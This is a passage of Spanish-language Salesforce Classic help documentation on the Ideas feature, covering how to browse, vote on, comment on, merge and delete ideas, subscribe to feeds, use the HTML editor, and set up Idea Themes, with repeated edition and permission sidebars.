#### Acceso a la ficha Ideas en una Comunidad de Salesforce.com

Si su organización ha creado una Comunidad de Salesforce.com, su administrador puede mostrar la ficha Ideas en la comunidad agregándola a la lista de fichas seleccionadas durante la configuración de la comunidad.

#### Acceso a la ficha Ideas en un portal

<span id="page-2232-0"></span>Si su organización tiene usuarios con acceso a un portal de clientes o portal de socios, su administrador del portal puede mostrar la ficha Ideas en cada tipo de portal. Las ideas que aparecen en un portal se crean en un portal o internamente en Salesforce y se publican en un portal.

#### Búsqueda de ideas más extendidas

<span id="page-2232-1"></span>En la subficha Ideas más extendidas, las ideas se clasifican por un cálculo interno que refleja la antigüedad de los votos positivos de una idea. Independientemente del número de puntos totales estáticos de una idea, las ideas con votos positivos más recientes se muestran más arriba en la página que las ideas con votos positivos más antiguos. Lo que le permite buscar ideas que hayan obtenido popularidad más recientemente, al dar menos preferencia a las ideas ya establecidas que se votaron de forma positiva en el pasado.

#### Búsqueda de ideas recientes

<span id="page-2232-2"></span>La subficha Ideas recientes enumera las ideas que se han enviado más recientemente. Las ideas más recientes se muestran encima de las ideas más antiguas.

#### Exploración de las ideas principales de siempre

La subficha Arriba siempre muestra las ideas con más puntos. La diferencia entre la subficha Arriba siempre e Ideas más extendidas es que Arriba siempre muestra las ideas principales de siempre por el número de puntos, mientras que Ideas más extendidas utiliza un algoritmo para mostrar las ideas que ha recibido los votos positivos más recientes.

#### Visualización de ideas por categoría

Las categorías son valores definidos por el administrador que permiten organizar ideas en subgrupos lógicos dentro de una zona. En la lista desplegable Ver categoría en la ficha Ideas los usuarios pueden filtrar ideas por categoría mientras que la lista de selección Categorías de la página Publicar idea se utiliza para agregar categorías a las ideas.

Para buscar ideas por categorías, seleccione una categoría en la lista desplegable Ver categoría. De forma alternativa, haga clic en el vínculo de categoría en la parte inferior de la descripción de ideas, junto al usuario que publicó la idea.

#### Visualización de Ideas por Temas de Idea

Puede ver todas las ideas publicadas en un tema de idea. Desde la página de detalles Temas de Idea, puede gestionar un tema de idea y sus ideas relacionadas.

#### Visualización de ideas por estado

El estado de una idea permite a los miembros de la zona conocer la evolución de una idea. Por ejemplo, "En revisión", "Revisada", "Próximamente" y "Disponible" son valores de estado comunes que un administrador puede definir y asignar a las ideas. El estado de una idea se muestra junto al título de la idea para que todos los miembros de la zona lo puedan ver.

Para ver todas las ideas con un estado concreto, vaya a la ficha Ideas y seleccione un valor en la lista desplegable Estado. De forma alternativa, haga clic en el vínculo de estado situado junto a una idea para ver todas las ideas en la zona con ese estado.

#### Búsqueda de ideas en otras Zonas

Los administradores pueden crear múltiples zonas, cada zona con su lista única de ideas. Por este motivo, es importante que se asegure de estar viendo la zona correcta cuando busque ideas. Para buscar ideas en una zona específica, seleccione una zona en la lista de zonas en la parte superior de la página.

#### Visualización de los detalles de una idea

Haga clic en el título de una idea para abrir su página de detalles. La página de detalles de una idea incluye las secciones siguientes:

- **•** Los detalles de la idea, incluido su texto completo y el número de puntos
- **•** El tema de idea relacionado y la zona a la que pertenece.
- **•** Todos los [comentarios](#page-2235-0) que se han enviado para la idea
- **•** Un área para agregar un nuevo comentario
- **•** Una lista de los 100 últimos usuarios que han votado la idea (promocionado o degradado), clasificados de izquierda a derecha desde la votación más reciente a la más antigua
- **•** Si es administrador, la página de detalles permite modificar, eliminar y combinar ideas.

#### CONSULTE TAMBIÉN

[Descripción general de Ideas](#page-2229-0) [Votación en ideas](#page-2234-0) [Comentario de ideas](#page-2235-0) [Publicación y modificación de ideas](#page-2239-0) [Uso de Ideas](#page-2231-0)

## <span id="page-2234-0"></span>Votación en ideas

En una comunidad de ideas, un voto significa que ha promocionado o degradado una idea.Si está de acuerdo o le gusta una idea, haga clic en **promocionar** para añadir 10 puntos a la idea. No se puede promocionar la misma idea varias veces y no se puede promocionar una idea que ya ha degradado anteriormente. Salesforce agrega automáticamente su voto de promoción a cualquier idea que publique.

Si no le gusta una idea, puede hacer clic en **degradar** para restar 10 puntos de su puntuaje global y disminuir así la clasificación de popularidad global de la idea. No se puede degradar la misma idea varias veces y, una vez degradada una idea, no se puede promocionarla. Una idea puede tener puntos globales negativos si hay más usuarios que la degradan de los que la promocionan.

Para votar en una idea:

- **1.** En la ficha Ideas, busque una idea que desee promocionar o degradar.
- **2.** Para sumar diez puntos a la idea, haga clic en **promocionar** situado junto a la idea. Para restar 10 puntos de la idea, haga clic en **degradar**.
	- Nota: Cuando se [publica una idea nueva,](#page-2239-0) de forma automática se emite un voto por esa idea y se suman diez puntos al puntuaje de la idea.

## CONSULTE TAMBIÉN

[Descripción general de Ideas](#page-2229-0) [Vista de ideas](#page-2231-1) [Uso de Ideas](#page-2231-0) [Visualización de su página de actividades recientes](#page-2237-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

#### Para ver la ficha Ideas:

**•** "Leer" en Ideas

Para ver y votar Ideas:

**•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas

## <span id="page-2235-0"></span>Comentario de ideas

Los comentarios son respuestas en texto sin formato para publicar ideas que planteen discusiones sobre ideas. En la ficha Ideas, la subficha Comentarios enumera los comentarios que se han enviado más recientemente. En la página de detalles de una idea, los comentarios se ordenan cronológicamente de los más antiguos a los más recientes.

#### Adición de comentarios a Ideas

Para agregar comentarios a ideas y compartir sus pensamientos y opiniones con otros miembros de la comunidad:

- **1.** En la ficha Ideas, busque una idea a la que desee agregar un comentario.
- **2.** Haga clic en el título de la idea o el vínculo **Comentarios** debajo de la descripción de la idea.
- **3.** En la página de detalles de la idea, ingrese sus comentarios en el área de ingreso de texto en la sección Agregue su comentario. Puede ingresar hasta 4.000 caracteres.

Si su organización ha activado el editor de HTML para Ideas, la descripción puede incluir HTML e imágenes online de referencia. Si no está activado el editor HTML, utilice sólo texto normal. .

**4.** Haga clic en **Publicar** para enviar su comentario.

El comentario que haya agregado recientemente se mostrará en la lista relacionada Comentarios de la página de detalles de la idea.

#### Modificación de comentarios de ideas

Para modificar un comentario que haya enviado a una idea:

- **1.** En la página de detalles de la idea, haga clic en **Modificar** junto a su comentario.
- **2.** Modifique su comentario como desee.
- **3.** Haga clic en **Aplicar** para guardar su trabajo.

#### Eliminación de comentarios de ideas

Para eliminar los comentarios de ideas se requiere el permiso "Eliminar" en ideas.

- <span id="page-2235-1"></span>**1.** En la página de detalles de la idea, haga clic en **Eliminar** junto a su comentario.
- **2.** Haga clic en **Aceptar**.

#### Visualización de los comentarios publicados recientemente

Para ver los comentarios publicado más recientemente en su comunidad de Ideas, haga clic en la subficha Comentarios y seleccione una zona en la que ver los comentarios. Haga clic en el texto de un comentario para ver la página de detalles de la idea adecuada.

#### En la subficha Comentarios:

- **•** Los comentarios se ordenan cronológicamente de los más recientes a los más antiguos.
- **•** El título de la idea de la que se ha publicado el comentario aparece por encima del comentario.
- **•** El alias del usuario que ha publicado el comentario aparece junto al texto del comentario.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

#### Para ver la ficha Ideas:

**•** "Leer" en Ideas

Para ver y votar Ideas:

**•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas

**•** El número total de comentarios de la idea aparece entre paréntesis debajo del texto de comentario. Por ejemplo, Comentarios [20] indica que la idea tiene veinte comentarios.

## CONSULTE TAMBIÉN

[Descripción general de Ideas](#page-2229-0) [Vista de ideas](#page-2231-1) [Uso de Ideas](#page-2231-0) [Vinculación de comentarios en ideas](#page-2236-0)

## <span id="page-2236-0"></span>Vinculación de comentarios en ideas

Ponga Me gusta un comentario para mostrar que lo comparte.

Debajo de un comentario asociado con una idea, haga clic en **Me gusta**.

Si ha dejado de gustarle un comentario, haga clic en **No me gusta**.

Ideas cuenta el número de Me gusta obtenidos por un comentario. Cuando un comentario recibe un Me gusta, se agrega un punto al puntuaje total del comentario y la reputación del usuario que ha publicado los comentarios.

#### <span id="page-2236-1"></span>CONSULTE TAMBIÉN

[Comentario de ideas](#page-2235-0)

### Eliminación de ideas

Para eliminar una idea:

- **1.** Haga clic en el nombre de una idea para abrir la página de detalle.
- **2.** Haga clic en el botón **Eliminar**.
- **3.** Haga clic en **Aceptar**.

La idea, sus comentarios y las ideas secundarias pasarán a la Papelera. Tenga en cuenta que al restaurar una idea desde la papelera también restaurará los comentarios, los votos y las ideas secundarias.

CONSULTE TAMBIÉN

[Combinación de ideas](#page-2240-0) [Publicación y modificación de ideas](#page-2239-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para eliminar ideas y comentarios:

**•** "Eliminar" en Ideas

## <span id="page-2237-0"></span>Visualización de su página de actividades recientes

En la página Actividad reciente se incluye un resumen de toda la actividad reciente relacionada con su participación dentro de una zona.Para ver la página Actividad reciente, vaya a la ficha Ideas y haga clic en el vínculo Apodo en la parte derecha de la página. Para ver la página Actividad reciente de otro miembro de la zona, haga clic en el nombre del miembro de la comunidad que aparece debajo de cualquier idea o comentario que haya publicado. Puede ver actividad para las diferentes zonas a las que tiene acceso seleccionando una zona desde la lista Zona.

En la página Actividad reciente se utilizan los siguientes iconos para identificar los diferentes tipos de actividad:

- **•** identifica las ideas enviadas.
- **•** identifica las ideas sobre las que ha votado.
- **•** identifica los comentarios que ha publicado en ideas, así como los comentarios que otros usuarios han publicado en sus ideas.

Para más información, haga clic en los siguientes vínculos que se encuentran en la lado izquierdo de la página Actividad reciente:

- **•** Ideas enviadas enumera las ideas que ha publicado en esta zona. La idea más reciente aparece en primer lugar.
- **•** Ideas sobre las que se ha votado enumera las ideas en esta zona que ha promocionado o degradado.
- **•** Respuestas recientes muestra el comentario más reciente publicado en cada una de sus ideas, así como el comentario más reciente publicado en cada idea para la que ha enviado un comentario anteriormente. Esta sección no se muestra cuando se visualiza la actividad reciente de otro miembro de la comunidad.

Para determinar rápidamente el número de respuestas recientes que ha recibido, mire junto al icono de respuestas recientes ( $\ddot{\bullet}$ ) situado en la esquina superior derecha de la ficha Ideas. Este icono sólo aparece cuando ha recibido una respuesta nueva.

Nota: No puede cargar su propia imagen para sustituir la imagen predeterminada.

## CONSULTE TAMBIÉN

[Descripción general de Ideas](#page-2229-0) [Vista de ideas](#page-2231-1) [Uso de Ideas](#page-2231-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

#### Para ver la ficha Ideas:

**•** "Leer" en Ideas

Para ver y votar Ideas:

**•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas

## Suscripción a fuentes de distribución de Ideas

Las fuentes de distribución permiten a los usuarios suscribirse a los cambios de Ideas y recibir actualizaciones en lectores de noticias externos. Para que los usuarios puedan suscribirse a las fuentes de distribución de Ideas, se deben cumplir los siguientes prerrequisitos:

- **•** Ideas debe estar expuesto públicamente utilizando Force.com Sites.
- **•** El campo Categorías debe estar activado en Ideas. Este campo está activado por defecto en algunas organizaciones.

Para suscribirse a una fuente de distribución, haga clic en el icono de fuentes (a) en las páginas siquientes:

- **•** Subficha [Ideas más extendidas](#page-2232-0)
- **•** Subficha [Ideas recientes](#page-2232-1)
- **•** Subficha [Arriba siempre](#page-2232-2)
- **•** Subficha [Comentarios](#page-2235-1)

Esta fuente muestra los comentarios de forma independiente incluso si pertenecen a la misma idea, mientras que la subficha Comentarios agrupa los comentarios de una misma idea y únicamente muestra el número de comentarios recientes de esa idea.

**•** [Página Actividad reciente](#page-2237-0)

Para suscribirse a una fuente que incluya todos los comentarios publicados por un miembro específico de una comunidad, haga clic en el nombre del miembro de la comunidad que aparece por debajo de cualquier idea o comentario que haya publicado. Haga clic en el icono de la fuente en la página de actividades recientes del miembro de la comunidad. Si se suscribe a la fuente de actividades recientes de otro miembro de la comunidad, la fuente sólo incluye comentarios recientes de ese miembro de la comunidad y de ningún otro usuario.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la ficha Ideas:

**•** "Leer" en Ideas

Para ver y votar Ideas:

**•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas

Nota: Las ideas secundarias (ideas que se han fusionado con una idea principal) no se incluyen en las fuentes. Únicamente se incluyen ideas principales.

## CONSULTE TAMBIÉN

[Descripción general de Ideas](#page-2229-0)

## <span id="page-2239-0"></span>Publicación y modificación de ideas

#### Publicación de Ideas

- **1.** Utilice el cuadro de búsqueda en la barra lateral para buscar ideas que ya existen y que coinciden con su idea. De este modo, se reduce el número de ideas duplicadas en la comunidad. Si no hay ideas que coincidan con la suya, continúe en el siguiente paso.
- **2.** Cree una nueva idea utilizando una de las siguientes opciones:
	- **•** En la ficha Ideas, seleccione la comunidad adecuada en la lista Comunidad de la parte superior de la página y haga clic en **Publicar Idea**.
	- **•** Desde la vista de lista Ideas, haga clic en **Nueva Idea**, luego seleccione una comunidad y haga clic en **Continuar**.
	- **•** Desde la barra lateral, seleccione **Idea** en la lista desplegable Crear nueva, seleccione una comunidad y haga clic en **Continuar**.
- **3.** Si está publicando la idea en un [elemento de idea](#page-2244-0), seleccione uno de la lista. Solo puede publicar ideas en temas de idea que existen en su comunidad.
- **4.** Ingrese un título para su idea con una extensión máxima de 255 caracteres.

Después de ingresar el título, Salesforce busca en la comunidad de ideas las mismas palabras en los títulos o descripciones, y muestra las cinco ideas principales coincidentes. Si una de estas ideas es similar a la suya, haga clic en el título de la idea para abrir su página de detalles en una nueva ventana. En la página de detalles, puede leer una descripción de la idea y votar por ella en lugar de publicar su idea duplicada en la comunidad. Si ninguna de las ideas de la lista es similar a su idea, realice los siguientes pasos para publicar su idea.

**5.** En el área de descripción, ingrese los detalles de su idea.

Si su organización ha activado el editor de HTML para Ideas, la descripción puede incluir HTML e imágenes online de referencia. Si no está activado el editor HTML, utilice sólo texto normal. .

- **6.** Seleccione una o varias categorías para su idea.
- **7.** Si es el administrador, puede seleccionar un estado para la idea. Los administradores son los únicos que pueden ver la lista desplegable Estado.
- **8.** Si está activado por su administrador, puede agregar un archivo adjunto a su idea:
	- Haga clic en Examinar y para ubicar y adjuntar un archivo de su equipo.

Puede adjuntar todo tipo de archivos compatibles, incluyendo presentaciones de Microsoft® PowerPoint® y hojas de cálculo de Excel<sup>®</sup> hasta archivos Adobe® PDF, archivos de imagen, de audio y de video. El tamaño máximo para los archivos adjuntos está determinado por su organización.

**•** De forma opcional, escriba un título para el archivo. Si no ingresa un título, el nombre de archivo aparece como el título del archivo adjunto.

#### **9.** Haga clic en **Publicar**.

Su nueva idea se mostrará en la parte superior de la subficha Ideas recientes y se le aplicará su voto (promoción) de forma automática. Cada voto siempre vale 10 puntos.

Sugerencia: Utilice las siguientes sugerencias de escritura para facilitar su lectura y comprensión:

**•** Utilice frases completas.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la ficha Ideas:

**•** "Leer" en Ideas

Para ver y votar Ideas:

**•** "Leer" en Ideas

Para crear Ideas y agregar comentarios a Ideas:

**•** "Crear" en Ideas

Para modificar Ideas y agregar comentarios a Ideas:

**•** "Modificar" en Ideas

- **•** Sea lo más conciso y directo posible.
- **•** Compruebe la ortografía y la gramática.

#### Modificación de Ideas

Si tiene el permiso de modificación de ideas, puede modificar los detalles de una idea actual:

- **1.** En la ficha Ideas, haga clic en el título de una idea.
- **2.** Haga clic en **Modificar**.
- **3.** Modifique el título, descripción, categoría y estado (sólo administradores) de la idea, según corresponda.
- **4.** Haga clic en **Aplicar** para guardar su trabajo.

La modificación de los detalles de una idea no le permite [modificar los comentarios de una idea.](#page-2235-0)

CONSULTE TAMBIÉN

<span id="page-2240-0"></span>[Descripción general de Ideas](#page-2229-0) [Uso de Ideas](#page-2231-0)

## Combinación de ideas

#### Descripción general

A medida que más usuarios contribuyen en una zona, el número de ideas duplicadas suele aumentar. Las ideas duplicadas complican la medición de la opinión porque los votos y los comentarios están repartidos entre muchas ideas parecidas. La mejor manera de solucionar este problema consiste en combinar ideas duplicadas para que una de ellas sea la principal de una o más ideas secundarias.

Tenga en cuenta los aspectos siguientes sobre la combinación de ideas.

- **•** Una vez que se combinan ideas, éstas no se pueden separar.
- **•** Todos los votos que pertenecen a ideas secundarias se transfieren a la idea principal. Si el mismo miembro de la comunidad vota por dos ideas que se pueden combinar, sólo se mantiene el voto de la idea principal mientras que se desechan el voto de la secundaria.
- **•** Los usuarios sólo pueden votar y añadir comentario a una idea principal.
- **•** No se pueden combinar ideas en zonas diferentes.
- **•** La eliminación de una idea principal supone la eliminación automática de todas las ideas secundarias. Las ideas secundarias no se pueden eliminar de forma individual.
- **•** La idea principal no hereda los valores de estado y categoría de sus ideas secundarias.
- **•** Cuando una idea se combina y se convierte en secundaria, la idea secundaria sigue apareciendo en la página Ideas enviadas pero en ninguna otra página en la [Actividad reciente](#page-2237-0) del miembro de una zona.
- **•** Las ideas combinadas no aparecen en la lista de ideas enviadas en la página de detalles Temas de Idea y no cuentan en el campo Ideas enviadas.
- **•** Cuando combina una idea secundaria, ya no puede modificar el campo Tema de Idea.
- **•** Una idea secundaria que se ha combinado continúa siendo visible para el usuario que ha enviado la idea de la lista Ideas enviadas en la página Actividad reciente del usuario.

## EDICIONES

Disponible en: Salesforce Classic

### Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para combinar varias ideas: **•** "Modificar" en Ideas

EDICIONES

Combinación de ideas

Para buscar ideas duplicadas y combinarlas:

- **1.** En la ficha Ideas, haga clic en el título de la idea que desee combinar.
- **2.** En la página de detalles de la idea, haga clic en **Buscar duplicados**. Salesforce busca todas las ideas dentro de la zona y muestra la cinco ideas con títulos que mejor coincidan con el título de la idea actual.
- **3.** Si la lista Duplicadas posibles no contiene ideas que desea combinar, escriba palabras clave en el campo Buscar duplicados y haga clic en **Buscar**. Salesforce muestra una lista nueva con posibles ideas duplicadas.
- **4.** En la lista Duplicadas posibles, seleccione las ideas que desea combinar.

Para ver los detalles de una posible idea duplicada, haga clic en su título. Utilice el botón para ir atrás del navegador para volver a los resultados de búsqueda.

#### **5.** Haga clic en **Combinar con idea actual**.

- **6.** Seleccione la idea que desea que sea la principal y haga clic en **Combinar**.
- **7.** Haga clic en **Aceptar** para completar la combinación.

#### Sugerencias sobre el uso de Ideas

## PERMISOS DE USUARIO



Tenga en cuenta la información siguiente a la hora de configurar y utilizar Ideas:

- **•** Para monitorear la actividad de Ideas, puede:
	- **–** Crear un desencadenador o regla de flujo de trabajo basados en el número de comentarios que recibe una idea. No es posible crear un desencadenador o regla de flujo de trabajo en función del número o el total de votos de una idea. Tampoco puede crear un desencadenador que inserte o elimine un comentario cuando el objeto Idea se actualiza.
	- **–** Crear un reporte personalizado basado en el puntuaje de votos o el número de comentarios de una idea.
- **•** Cuando envíe una idea o comentario, puede incluir una dirección URL en el campo de descripción o comentario de una idea, pero no podrá vincular un archivo ni agregar una nota a una idea.
- **•** No se admiten las relaciones principal-detalle.
- **•** Ideas no admite las aprobaciones, las tareas de flujo de trabajo y los mensajes salientes.
- **•** Ideas no admite los vínculos personalizados.
- **•** La página de detalles Ideas no contiene listas relacionadas.
- **•** La función de exportación de datos archiva todos los datos de Ideas excepto las ideas y comentarios eliminados.
- **•** No es posible crear actividades y eventos para Ideas.
- **•** Cuando utilice campos de ideas estándar o personalizados, tenga en cuenta lo siguiente:
	- **–** No se admite el seguimiento del historial.
	- **–** No se admiten las dependencia de campo ni los campos de resumen.
	- **–** Los campos de fórmula no están disponibles en el objeto Comunidad.

## Sugerencias de uso del editor HTML

El editor HTML proporciona a los usuarios funciones de modificación WYSIWYG HTML, permitiéndoles:

- **•** Insertar una imagen
- **•** Insertar hipervínculos
- **•** Cambiar la alineación de los párrafos
- **•** Crear listas con viñetas y numeradas

#### Sugerencias de implementación

- **•** Las etiquetas HTML que ingrese en el editor HTML se mostrarán a los usuarios como texto.
- **•** En las listas relacionadas, los resultados de búsqueda y los detalles de activación, Salesforce no muestra ideas y comentarios con formato HTML o imágenes.
- **•** Los hipervínculos se abren en una nueva ventana del explorador cuando los usuarios hacen clic sobre ellos. El editor HTML es compatible con hipervínculos HTTP, HTTPS y mailto.
- **Para insertar una imagen, haga clic en**  $\blacktriangle$  **y desplácese hasta un archivo de imagen o especifique la dirección Web de la imagen.** Ingrese una descripción que aparezca cuando un usuario pase el ratón sobre la imagen y cuando la imagen no esté disponible. La imagen debe tener una URL a la que Salesforce pueda acceder.
- **•** Las imágenes no se muestran en vistas de lista y reportes.
- **•** No puede desactivar funciones individuales del editor HTML. Por ejemplo, no puede desactivar sus funciones de hipervínculo e imagen.
- **•** El editor HTML admite todos los idiomas que admite Salesforce.
- <span id="page-2242-0"></span>**•** Por seguridad, el editor HTML sólo permite las etiquetas y los atributos que se enumeran en [Etiquetas y atributos HTML admitidos](#page-2242-0) en la página 2237. Salesforce elimina automáticamente las etiquetas y los atributos que no admite cuando se guarda una descripción o comentario de idea. Salesforce también elimina HTML que puede ser dañino. Tenga en cuenta que Salesforce no notifica a los usuarios cuando efectúa estas eliminaciones.
- **•** El editor HTML no admite JavaScript u hojas de estilo en cascada (CSS).

#### Etiquetas y atributos HTML admitidos

El editor HTML admite las etiquetas siguientes:



### Atienda a sus clientes established a clientes and a clientes and a clientes and a clientes a clientes and a clientes



Las anteriores etiquetas pueden incluir los siguientes atributos:



Los atributos anteriores pueden incluir URL que comiencen por lo siguiente:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / para vínculos relativos

#### Activación del editor HTML en Ideas

El editor HTML está activado de forma predeterminada para la mayoría de organizaciones. Si su organización no tienen aún activado el editor HTML, un administrador puede activarlo tal y como se describe en [Personalización de la configuración de Ideas](#page-2496-0) en la página 2491.

Advertencia: Una vez que active el editor HTML, no podrá desactivarlas.

Antes de activar el editor HTML, tenga en cuenta los aspectos siguientes:

- **•** Cada descripción de idea en HTML tiene un tamaño máximo de 32 KB. Cada comentario tiene un tamaño máximo de 4 KB.
- **•** Si utiliza el editor HTML para modificar y guardar la descripción o el comentario de una idea que se creó en formato de texto, Salesforce guarda la descripción o el comentario en formato HTML.
- **•** En las vistas de lista y resultados de búsqueda, Salesforce muestra únicamente los primeros 255 caracteres de la descripción o el comentario de una idea. Este número incluye etiquetas HTML.

#### CONSULTE TAMBIÉN

[Descripción general de Ideas](#page-2229-0) [Uso de Ideas](#page-2231-0) [Comentario de ideas](#page-2235-0) [Publicación y modificación de ideas](#page-2239-0)

## <span id="page-2244-0"></span>Temas de Idea

Los Temas de Idea le permiten invitar a miembros de la comunidad a publicar ideas acerca de temas específicos para que los miembros puedan resolver problemas o proponer novedades para su compañía. Por ejemplo, para participar en su compañía y crear entusiasmo acerca del lanzamiento de un nuevo producto, puede solicitar a miembros trabajar juntos para crear el nombre del producto. Los miembros de la comunidad colaboran y agregan ideas al tema de idea, mientras monitorean sus actividades, como votan y comentan cada idea hasta encontrar un ganador.

Cuando crea un tema de idea y puede agregar imágenes, videos y otros contenidos multimedia para presentar o explicar la idea que está presentando a la comunidad. También puede ver y gestionar la lista de ideas que se ha publicado en el tema de idea.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

